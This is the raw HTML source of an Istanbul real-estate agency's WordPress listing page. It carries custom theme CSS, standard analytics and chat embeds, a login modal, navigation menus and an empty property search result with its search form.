.fave-load-more a:hover, #sidebar .widget_tag_cloud .tagcloud a:hover, .article-footer .meta-tags a:hover, .other-features .btn.btn-secondary:hover, .my-actions .action-btn:hover, .my-actions .action-btn:focus, .my-actions .action-btn:active, .my-actions .open .action-btn{
      border-color: #35a7ab !important ;
    background-color: #35a7ab !important;
    color: white !important;
}
.detail-top .media-tabs a:hover span, .header-section.slpash-header .header-right a.btn:hover, .slpash-header.header-section-4 .header-right a.btn:hover, .houzez-module .module-title-nav .module-nav .btn:hover, .houzez-module .module-title-nav .module-nav .fave-load-more a:hover, .fave-load-more .houzez-module .module-title-nav .module-nav a:hover, .houzez-module .module-title-nav .module-nav .btn:focus, .houzez-module .module-title-nav .module-nav .fave-load-more a:focus, .fave-load-more .houzez-module .module-title-nav .module-nav a:focus{
    border-color: #35a7ab !important ;
    background-color: #35a7ab !important;
    color: white !important;
}

.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline:focus, .vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline:hover{
     border-color: #35a7ab !important ;
    background-color: #35a7ab !important;
    color: white !important;
}



.mobile-nav .nav-dropdown > ul > li:hover{
    background-color: #35a7ab !important;
}
.widget-contact ul li{
    margin-left: 22px !important;
}

.top-bar{
/*background-color: #7d7d7d !important;*/
 background:rgba(125, 125, 125,0.5);
}


.gform_wrapper .widget-newsletter li, .gform_wrapper .widget_mc4wp_form_widget li, .widget-newsletter .form-group, .widget-newsletter .gform_wrapper li, .widget_mc4wp_form_widget .form-group, .widget_mc4wp_form_widget .gform_wrapper li{
    width: 1000px !important;
}

.houzez-circlemenu {
    margin-top: 5px;
}

.houzez-circlemenu a {
    border-radius: 5px;
    padding: 16px 15px !important; 
    background-color: #35a7ab;
    height: unset !important;
    line-height: 1 !important;
}
.houzez-circlemenu li, .houzez-circlemenu a, .houzez-circlemenu ul{
    /*margin-top: -18px;*/ 

}
/*------zahra---------*/
#main-nav .houzez-circlemenu a {
    color: white !important;
}

#main-nav .houzez-circlemenu a:hover{
    background-color: #004274 !important;
} 
#main-nav .houzez-circlemenu:hover{
    transition: all 0.3s ease;
}
.mobile-nav .nav-dropdown #main-nav .houzez-circlemenu a{
    margin-top:0px;
}
.mobile-nav .nav-dropdown #main-nav .houzez-circlemenu{
    padding-left:0px;
}

.mobile-nav .nav-dropdown #main-nav #menu-item-8222 a:hover{
    color: #004274 !important;
}
.account-action .user-image {
    width:unset;
    height:unset;
}
.wpb_column .vc_column-inner .wpb_wrapper .houzez-module{
    padding:0px !important;
}
.top-contact a{
    text-shadow:none;
    color: #fff !important;
}
.wpb_text_column .wpb_wrapper{
    margin-top:20px;
}
.vc_custom_1551200509411 {
    margin-top:0px !important;
    margin-left:0px !important;
}
#features ul li:before {
  content: '✓ ';
}
#header-section .container-fluid .header-left{
    padding-right:140px;
}
#listing_btn{
    margin:10px 0px;
    padding-right: 25px;
    padding-left: 25px;
}

#listing_btn:hover {
    background-color: #004274 !important;
    border-color: #004274 !important;
}

/* Below Code Added by Ehsan */
nav.main-nav ul#main-nav li div ul.sub-menu li ul.sub-menu li ul  {
    margin-left: 30px;
    margin-top: -5px !important;
}

nav.main-nav ul#main-nav li div ul.sub-menu li ul li {
    padding-left: 0px !important;
}

div.foot-social p a i {
    font-size: 2rem;
}

div.ready-to-get-a-home button:hover {
    color: #ffffff !important;
     /* background-color: #35a7ab !important;*/
}

div#one-column-menu div div ul.menu {
    columns: 1 !important;
}

header.header-section-4 div div.header-left {
    width: unset !important;
    padding-right: unset !important;
}

header.header-section-4 div div.header-right {
    width: unset !important;
}

header.header-section-4 div div.header-right nav.main-nav {
    float: left !important; 
    margin-right: 20px;
    margin-top: 17px;
}

header.header-section-4 div div.header-right nav.main-nav ul li a {
    padding-right: 10px;
    padding-left: 10px;
}

header.header-section-4 div div.header-right ul.account-action {
    float: right !important;
}

header.header-section-4 div div.header-right ul.account-action li {
    margin-right: unset !important;
    margin-left: unset !important;
}

header.header-section-4 div div.header-right div.user {
    float: right !important;
    width: unset !important; 
    margin-right: unset !important;
    margin-top: 2px;
    margin-left: 15px;
}

header.header-section-4 div div.header-right ul.account-action li div.account-dropdown ul li a {
    padding: 15px 17px;
}

header.header-section-4 div div.header-right ul.account-action li div.account-dropdown ul li a i.fa {
    margin-right: 15px !important;
}


/* Mobile Nav  */
.mobile-nav .nav-dropdown li .expand-me {
    color: #004274;
}

.mobile-nav .nav-dropdown li.active .expand-me {
    color: #ffffff;
}

/* Single Property preview */
div.detail-media div.media-tabs ul.media-tabs-list li a:hover {
    color: #ffffff !important;
}

div.top-contact ul li a:hover {
    color: #35a7ab !important;
}

div.youtube-button a:hover {
    color: #ffffff !important;
    background-color: #cc0101 !important;
}

div.blog-button1 a:hover {
    color: #ffffff !important;
    background-color: #004274 !important;
}


div.top-bar div.top-bar-left, div.top-bar .houzez-top-bar-full {
    width: unset !important;
    float: right !important;
}

div.top-bar div.top-right-language {
    float: left !important;
    margin-top: 3px;
    margin-left: 3px;
}

div.top-bar div.top-right-language li {
    list-style: none;
    padding: 0;
    margin: 0;
}
div.top-bar div.top-right-language li form button.dropdown-toggle {
    padding: 0;
    border-radius: 0;
    background-color: unset;
    color:  #ffffff;
}

div.top-bar div.top-right-language li form ul.dropdown-menu {
    margin: 0;
    left: 1.5%;
    padding: 0;
}

div.top-bar div.top-right-language li form ul.dropdown-menu li {
    background: #ffffff;
    padding: 5px;
    color: #004274;
    text-shadow: none !important;
    border-bottom: thin solid rgba(200,200,200,1);
}

div.top-bar div.top-right-language li form ul.dropdown-menu li:hover {
    background: rgba(230,230,230,1);
}

div.top-bar div.top-right-language li form ul.dropdown-menu li span {
    float: right;
    color: #ffffff;
    background: #004274;
    min-width: 17px;
    text-align: center;
}

div.top-contact li.chat-icone {
    margin-right: 3px !important;
}

ul.social-icon-1 {
    list-style: none;
    padding: 0;
    margin: 0;
    text-align: center;
}

ul.social-icon-1 li {
    margin-right: 10px;
    display: inline;
}

ul.social-icon-1 li:last-child {
    margin-right: 0 !important;
}

ul.social-icon-1 li a {
    max-width: 32px;
    max-height 32px;
}

ul.social-icon-1 li a:hover {
    opacity: 0.8;
}

ul.social-icon-1 li a img {
    max-width: 32px;
    max-height 32px;
}

/* Social Icon 2 */
ul.social-icon-2 {
    list-style: none;
    padding: 0;
    margin: 0;
    text-align: center;
}

ul.social-icon-2 li {
    margin-right: 10px;
    display: inline;
}

ul.social-icon-2 li:last-child {
    margin-right: 0 !important;
}

ul.social-icon-2 li a {
    max-width: 32px;
    max-height 32px;
}

ul.social-icon-2 li a:hover {
    opacity: 0.8;
}

ul.social-icon-2 li a img {
    max-width: 32px;
    max-height 32px;
}

.footer-v2 {
 background-image: url('https://www.finrealestates.com/wp-content/uploads/2019/04/Map.png');   
   background-position: center;
   background-size: cover;
       background-blend-mode: luminosity;
}

@media only screen and (max-width: 600px) {
  
  .footer-v2 {
 background-image: url('https://www.finrealestates.com/wp-content/uploads/2019/04/Map.png');   
   background-position: bottom center;
   background-size: contain;
   background-repeat: no-repeat;
       background-blend-mode: luminosity;
}
  
}


/* City Guide Block */
.city-guide-block {
    height: 300px;
    transition: 0.2s ease-in-out;
}

.city-guide-block:hover {
    transform: scale(1.02);
    box-shadow: 0 12px 20px 0 rgba(0,0,0,0.2);
}

.city-guide-block .city-guide-label {
    position: absolute;
    z-index: 3;
    height: 80%;
    width: 80%;
    text-align: center !important;
    left: 10%;
    top: 10%;
    display: flex;
    justify-content: center;
    align-content: center;
    flex-direction: column;
}

/* Make Partner slider items smaller */
div#partner-carousel div.item div.partner-block {
        padding: 35px 60px !important;
}

.partner-block:hover {
    z-index: 0 !important;
}


.wpml-ls-statics-shortcode_actions span{
    font-size: initial;
}

.top-right-language{
    width: 100px;
}
.top-right-language .wpml-ls-sub-menu a:hover{
    color: #fff !important; 
    
}
.top-right-language .wpml-ls-sub-menu .wpml-ls-item-fa a span{
    visibility: hidden;
   
}
.top-right-language .wpml-ls-sub-menu .wpml-ls-item-fa a span:after {
    content: 'فارسی';
        right: 7px;
    visibility: hidden;
    display: block;
    position: absolute;
    top: 4px;
}
.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover .wpml-ls-sub-menu .wpml-ls-item-fa a span:after , .wpml-ls-legacy-dropdown .wpml-ls-current-language:focus .wpml-ls-sub-menu .wpml-ls-item-fa a span:after {
    visibility: visible;
    
}
.top-right-language a{
    border: none;
}
.wpml-ls-statics-shortcode_actions {
    background-color: transparent !important;
}
.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {
    background-color: transparent !important;
}

.mobile-nav .nav-dropdown li .expand-me  {
        text-align: end !important;
}
.top-right-language{
    display: flex; 
}
.dropdown-toggle .fa-sort {
    position: unset !important;
}
 body.rtl .header-right  .top-contact li {
     margin-left:0px;
}
 body.rtl div.top-contact li {
    margin-left: 3px ;
}
 body.rtl .top-bar-left  .top-contact li:last-child{
     margin-left:23px ;
 }

body.rtl .header-left{
}
body.rtl .header-right{
}
body.rtl .header-right .actions li:last-child {
    margin-right: 5px !important;
    
}
body.rtl .top-bar-left {
    direction:ltr;
}
body.rtl .media-tabs-list li {
    margin-left: 0!important; 
}
body.rtl .item-thumb .actions li:last-child {
         margin-right: 5px!important;
}

@media (max-width: 767px){
body.rtl .media-tabs .actions li:last-child {
        margin-right: 10px!important;
}}
body.rtl .item-amenities li:first-child {
        padding: 0 8px;
}
body.rtl .item-amenities li:last-child{
    border-right: 1px solid #ccc;
}
body.rtl .item-amenities li:first-child{
    border:none;
}
.advance-fields ,.advanced-search .advance-fields, .advanced-search .features-list label.title, .advanced-search .features-list .checkbox-inline, .advanced-search-mobile .advance-fields, .advanced-search-mobile .features-list label.title, .advanced-search-mobile .features-list .checkbox-inline, .range-title, .range-text, .range-text p, .min-price-range, .max-price-range, .advanced-search-mobile{
    color:#e5e5e5;
}
 .ui-state-focus .ui-widget-content .ui-state-focus , .ui-state-hover, .ui-widget-content .ui-state-hover{
     background-color:#35a7ab;
 }
  .vc_custom_1551200509411{
     margin-right:0px !important;
 }
 .left-float{
     float:left !important;
 }
 .right-float{
     float:right !important;
 }
 @media (max-width: 767px){
body.rtl .houzez-module .module-title-nav div {
    float:right;
}}
body.rtl .list-grid-area {
    float:right;
}
body.rtl .list-grid-area .bootstrap-select.btn-group .dropdown-toggle .filter-option {
    overflow:visible;
}
.board-panel-menu .sub-menu > li.active > a{
    color: #4cc6f4;
}
body.rtl .board-panel-menu .sub-menu a:before{
    content: "\f104";
}
body.rtl .board-panel-menu > li a {
    text-align:right;
}
.saved-search-message{
        padding-inline-start: 10px;
}
body.rtl .input-group-addon~input {
    border: 1px solid #ccc;
        border-right-width: 0px;
    border-right-style: initial;
    border-right-color: initial;
}
body.rtl .header-section-4 .user{
    margin-left:0px !important;
}
body.rtl  .widget-body ul.list-unstyled li{
    display:flex;
}
body.rtl  .widget-body ul.list-unstyled li a{
    display:inline-flex;
    float:left;
    direction:ltr;
}
body.rtl  .widget-body ul.list-unstyled li i{
        padding-inline-end: 7px;
}
body.rtl .phone-fa {
    display:flex;
}
body.rtl .phone-fa span{
    display:inline-flex;
    float:left;
    direction:ltr;
}
body.rtl .foot-social p{
    text-align:center;
}
@media (max-width: 767px){
.rtl .gallery-area .gallery-inner {
    position: absolute;
    top: 44%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}}
/* just test */

body.rtl .header-detail .header-left{
    float:left;
    text-align:left !important;
}
body.rtl .header-detail .header-left ol{
     text-align:left !important;
}
body.rtl .header-detail .header-left .table-list{
    direction:ltr;
}

body.rtl .header-detail .header-left address{
     text-align:left !important;
}
body.rtl .header-detail .header-right{
    float:right;
    text-align:right !important;
}

/* end of just test */
body.rtl .item-body .item-body-top .item-title {
        float: left;
    text-align: left;
    direction: ltr;
}
body.rtl .detail-media .label-wrap {
    z-index: 2;
    top: 20px;
    right: 20px;
    left: auto;
}
body.rtl .accord-block .accord-tab li {
    margin-left: 30px;
    margin-right: auto;
}
body.rtl .accord-block .accord-tab li:last-child{
    
    margin-left: auto !important;
}
body.rtl .property-address{
    direction:ltr;
}

body.rtl .nav-dropdown #main-nav  .menu-item a{
    font-size: 15px;
}
body.rtl .nav-fa #main-nav .menu-item a{
    font-size: 18px;
}
 p{
        font-size: 16px;
    line-height: 24px;
    margin: 0 0 20px;
    font-weight: 300;
}
@media (max-width: 767px){
h3 {
    font-size: 17px;
    line-height: 26px;
    margin-bottom: 15px;
}}

.detail-media .media-tabs {
    right: 20px;
    left: auto;
}

.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {
    color: #fff !important;
} 


.top-contact .top-bar-contact .fa, .top-contact .top-bar-phone .fa {
    font-size: 20px !important;
    vertical-align: text-top !important;
}</style>
<!-- google ana start -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139139841-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139139841-1');
</script>

<!-- google ana end -->

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5caa221c53f1e453fb8c89a8/1gls9fkir';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "d5648406-1cb1-455d-ac65-f3a752a56355",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVMFR4R');</script>
<!-- End Google Tag Manager -->

<meta name="p:domain_verify" content="e8a69e9d6da4869ca60ad6e8a970dbef"/>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '498705794170809');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=498705794170809&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body class="paged page-template page-template-template page-template-property-listing-template-style2 page-template-templateproperty-listing-template-style2-php page page-id-7963 paged-31 page-paged-31 transparent-no wpb-js-composer js-comp-ver-5.7 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVMFR4R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
    
<div id="fb-root"></div>

<div class="modal fade" id="pop-login" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="houzez_login active">Login</li>
                    <li class="houzez_register">Register</li>

                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block class-for-register-msg">
                <div class="tab-content">
    <div class="tab-pane fade in active">
        <div id="houzez_messages" class="houzez_messages message"></div>
        <form>
            <div class="form-group field-group">
                <div class="input-user input-icon">
                    <input id="login_username" name="username" placeholder="Username or Email" type="text" />
                </div>
                <div class="input-pass input-icon">
                    <input id="password" name="password" placeholder="Password" type="password" />
                </div>
            </div>

            
            <div class="forget-block clearfix">
                <div class="form-group pull-left">
                    <div class="checkbox">
                        <label>
                            <input name="remember" id="remember" type="checkbox">
                            Remember me                        </label>
                    </div>
                </div>
                <div class="form-group pull-right">
                    <a href="#" data-dismiss="modal" data-toggle="modal" data-target="#pop-reset-pass">Lost your password?</a>
                </div>
            </div>

            <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="423e0b5e18" /><input type="hidden" name="_wp_http_referer" value="/istanbul-real-estate/page/31/?tab=for-sale" />            <input type="hidden" name="action" id="login_action" value="houzez_login">
            <button type="submit" class="fave-login-button btn btn-primary btn-block">Login</button>
        </form>
                    <hr>
                            <button class="facebook-login btn btn-social btn-bg-facebook btn-block"><i class="fa fa-facebook"></i> login with facebook</button>
                                        <button class="yahoo-login btn btn-social btn-bg-yahoo btn-block"><i class="fa fa-yahoo"></i> login with yahoo</button>
                                        <button class="google-login btn btn-social btn-bg-google-plus btn-block"><i class="fa fa-google-plus"></i> login with google</button>
                        </div>

    <div class="tab-pane fade">
        User registration is disabled in this website.    </div>

</div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" id="pop-reset-pass" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="active">Reset Password</li>
                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block">
                <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                <div id="houzez_msg_reset" class="message"></div>
                <form>
                    <div class="form-group">
                        <div class="input-user input-icon">
                            <input name="user_login_forgot" id="user_login_forgot" placeholder="Enter your username or email" class="form-control">
                        </div>
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="06a8fe8549" /><input type="hidden" name="_wp_http_referer" value="/istanbul-real-estate/page/31/?tab=for-sale" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">Get new password</button>
                </form>
            </div>
        </div>
    </div>
</div>


<!--start section header-->
<header id="header-section" data-sticky="" class="houzez-header-main header-section header-section-1   ">
	<div class="container">
		<div class="header-left">

			<div class="logo logo-desktop">
				

	<a href="https://www.finrealestates.com/">
					<img src="https://www.finrealestates.com/wp-content/themes/houzez/images/logo/logo-houzez-white.png" alt="logo">
			</a>
			</div>


			<nav class="navi main-nav">
				<ul id="main-nav" class=""><li id="menu-item-7956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7956"><a href="#">Buy</a>
<ul class="sub-menu">
	<li id="menu-item-8627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8627"><a href="https://www.finrealestates.com/istanbul-real-estate/?tab=for-sale">Buy Istanbul Properties</a>
	<ul class="sub-menu">
		<li id="menu-item-8429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8429"><a href="https://www.finrealestates.com/apartments-for-sale-istanbul/?tab=for-sale">Buy Apartments</a></li>
		<li id="menu-item-8430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8430"><a href="https://www.finrealestates.com/house-for-sale-istanbul/?tab=for-sale">Buy Family House</a></li>
		<li id="menu-item-8431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8431"><a href="https://www.finrealestates.com/istanbul-villa/?tab=for-sale">Buy Villa</a></li>
		<li id="menu-item-8756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8756"><a href="https://www.finrealestates.com/istanbul-commercial-property-sale/?tab=for-sale">Buy Commercial Properties</a></li>
	</ul>
</li>
	<li id="menu-item-7962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7962"><a href="https://www.finrealestates.com/mortgage-services-turkey/">Mortgage Services</a></li>
</ul>
</li>
<li id="menu-item-7950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7950"><a href="#">Sell</a>
<ul class="sub-menu">
	<li id="menu-item-7948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7948"><a href="https://www.finrealestates.com/sell-apartment-istanbul/">Sell Your Apartment With us</a></li>
</ul>
</li>
<li id="menu-item-7951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7951"><a href="#">Rent</a>
<ul class="sub-menu">
	<li id="menu-item-8617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8617"><a href="https://www.finrealestates.com/rent-istanbul-real-estate/?tab=for-rent">Rent Istanbul Properties</a>
	<ul class="sub-menu">
		<li id="menu-item-8432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8432"><a href="https://www.finrealestates.com/apartment-for-rent-istanbul/?tab=for-rent">Rent Apartments</a></li>
		<li id="menu-item-8433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8433"><a href="https://www.finrealestates.com/houses-rent-istanbul/?tab=for-rent">Rent Family Houses</a></li>
		<li id="menu-item-8434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8434"><a href="https://www.finrealestates.com/villas-rent-istanbul/?tab=for-rent">Rent Villas</a></li>
		<li id="menu-item-8757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8757"><a href="https://www.finrealestates.com/istanbul-commercial-property-rent/?tab=for-rent">Rent Commercial Properties</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7936"><a href="https://www.finrealestates.com/property-management-services-turkey/">Property Management</a></li>
<li id="menu-item-8499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8499"><a href="https://www.finrealestates.com/turkish-citizenship-investment-process/">Turkish Citizenship</a></li>
<li id="menu-item-8427" class="houzez-circlemenu menu-item menu-item-type-post_type menu-item-object-page menu-item-8427"><a href="https://www.finrealestates.com/book-appointment/">Book Appointment</a></li>
<li id="menu-item-8704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8704"><a href="https://www.finrealestates.com/contact/">Contact Us</a></li>
</ul>			</nav>
		</div>
									<div class="header-right">
					
    <div class="user">

            <a href="#" data-toggle="modal" data-target="#pop-login"><i class="fa fa-user hidden-md hidden-lg"></i> <span class="hidden-sm hidden-xs">Sign In / Register</span></a>  
    </div>
				</div>
						</div>
</header>
<!--end section header-->


<div class="header-mobile houzez-header-mobile "  data-sticky="">
	<div class="container">
		<!--start mobile nav-->
		<div class="mobile-nav">
			<span class="nav-trigger"><i class="fa fa-navicon"></i></span>
			<div class="nav-dropdown main-nav-dropdown"></div>
		</div>
		<!--end mobile nav-->
		<div class="header-logo logo-mobile">
			<a href="https://www.finrealestates.com/">
    </a>		</div>
									<div class="header-user">
					 
    <ul class="account-action">
        <li>
            <span class="user-icon"><i class="fa fa-user"></i></span>
            <div class="account-dropdown">
                <ul>
                    <li> <a href="#" data-toggle="modal" data-target="#pop-login"> <i class="fa fa-user"></i>Sign In / Register</a></li>                </ul>
            </div>
        </li>
    </ul>
				</div>
						</div>
</div>

<div id="section-body" class="">

	
		<div class="container">
	

<div class="page-title breadcrumb-top">
    <div class="row">
        <div class="col-sm-12">
                        <div class="page-title-left">
                                        <h1 class="title-head">Istanbul Real Estate</h1>
                                    </div>
            <div class="page-title-right">
                <div class="view">
                    
                                        <div class="table-cell hidden-xs">
                        <span class="view-btn btn-list "><i class="fa fa-th-list"></i></span>
                        <span class="view-btn btn-grid "><i class="fa fa-th-large"></i></span>

                                            </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
    <div class="row">
        <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 list-grid-area container-contentbar">
            <div id="content-area">

                <!--start list tabs-->
                
<!-- for-sale -->
<!-- for-rent -->
<div class="list-tabs table-list full-width">
    
    <div class="tabs table-cell">
        <ul>
            <li><a href="https://www.finrealestates.com/istanbul-real-estate/" >ALL</a></li>

                            <li> <a href="https://www.finrealestates.com/istanbul-real-estate/?tab=for-sale" class = active></a></li>
            
                            <li><a href="https://www.finrealestates.com/istanbul-real-estate/?tab=for-rent" ></a></li>
                    </ul>
    </div>
    <div class="sort-tab table-cell text-right">
        Sort by:        <select id="sort_properties" class="selectpicker bs-select-hidden" title="" data-live-search-style="begins" data-live-search="false">
            <option value="">Default Order</option>
            <option selected value="a_price">Price (Low to High)</option>
            <option  value="d_price">Price (High to Low)</option>
                            <option  value="featured_first">Featured First</option>
                        <option  value="a_date">Date Old to New</option>
            <option  value="d_date">Date New to Old</option>
        </select>
    </div>
</div>
                <!--end list tabs-->

                <!--start featured property items-->
                                <!--end featured property items-->

                <!--start property items-->
                <div class="property-listing grid-view grid-view-2-col">
                    <div class="row">

                        <div class="item-wrap"><h4 class="not-found">Sorry No Results Found</h4></div>

                    </div>
                </div>
                <!--end property items-->

                <hr>

                <!--start Pagination-->
                                <!--start Pagination-->

            </div>
        </div><!-- end container-content -->

        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 col-md-offset-0 col-sm-offset-3 container-sidebar ">
            <aside id="sidebar" class="sidebar-white">
    <div id="houzez_advanced_search-4" class="widget widget_houzez_advanced_search"><div class="widget-top"><h3 class="widget-title">Find Your Home</h3></div>        <div class="widget-range">
            <div class="widget-body">
                <form autocomplete="off" method="get" action="https://www.finrealestates.com/%e6%90%9c%e7%b4%a2%e7%bb%93%e6%9e%9c/">
                    <div class="range-block rang-form-block">
                        <div class="row">
                                                            <div class="col-sm-12 col-xs-12 keyword_search">
                                    <div class="form-group">
                                        <input type="text" class="houzez_geocomplete form-control"
                                               value=""
                                               name="keyword" placeholder="Enter a Location">

                                        <div id="auto_complete_ajax" class="auto-complete"></div>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <select name="country" class="selectpicker" data-live-search="false"
                                                data-live-search-style="begins">
                                            <option value="">All Countries</option><option value="TR">Turkey</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <select name="state" class="selectpicker" data-live-search="false">
                                            <option value="">All States</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <select name="location" class="selectpicker" data-live-search="true">
                                            <option value="">All Cities</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <select name="area" class="selectpicker" data-live-search="true">
                                            <option value="">All Areas</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <select class="selectpicker" name="label" data-live-search="false">
                                            <option value="">All Labels</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <input type="text" class="form-control"
                                               value=""
                                               name="property_id"
                                               placeholder="Property ID">
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-6 col-xs-12">
                                    <div class="form-group">
                                        <select name="bedrooms" class="selectpicker" data-live-search="false" title="">
                                            <option value="">Beds</option>
                                            <option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="any">Any</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-6 col-xs-12">
                                    <div class="form-group">
                                        <select name="bathrooms" class="selectpicker" data-live-search="false" title="">
                                            <option value="">Baths</option>
                                            <option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="any">Any</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <select name="type" class="selectpicker" data-live-search="false">
                                            <option value="">All Types</option>                                        </select>
                                    </div>
                                </div>
                            
                                                            <div class="col-sm-12 col-xs-12">
                                    <div class="form-group">
                                        <select class="selectpicker" id="widget_status" name="status"
                                                data-live-search="false">
                                            <option value="">All Status</option>                                        </select>
                                    </div>
                                </div>
                            
                            
                            
                                                                                                <div class="col-sm-6 col-xs-12">
                                        <div class="form-group prices-for-all">
                                            <select name="min-price" class="selectpicker" data-live-search="false"
                                                    data-live-search-style="begins" title="">
                                                <option value="">Min Price</option>
                                                <option value="any">Any</option><option value="500">500$</option><option value="1000">1000$</option><option value="5000">5000$</option><option value="10000">10000$</option><option value="15000">15000$</option><option value="20000">20000$</option><option value="25000">25000$</option><option value="50000">50000$</option><option value="100000">100000$</option><option value="200000">200000$</option><option value="300000">300000$</option><option value="400000">400000$</option><option value="500000">500000$</option><option value="600000">600000$</option><option value="700000">700000$</option>                                            </select>
                                        </div>
                                        <div class="form-group hide prices-only-for-rent">
                                            <select name="min-price" disabled class="selectpicker"
                                                    data-live-search="false" data-live-search-style="begins" title="">
                                                <option value="">Min Price</option>
                                                <option value="any">Any</option><option value="500">500$</option><option value="1000">1000$</option><option value="2000">2000$</option><option value="3000">3000$</option><option value="4000">4000$</option><option value="5000">5000$</option><option value="7500">7500$</option><option value="10000">10000$</option><option value="15000">15000$</option>                                            </select>
                                        </div>
                                    </div>
                                
                                                                    <div class="col-sm-6 col-xs-12">
                                        <div class="form-group prices-for-all">
                                            <select name="max-price" class="selectpicker" data-live-search="false"
                                                    data-live-search-style="begins" title="">
                                                <option value="">Max Price</option>
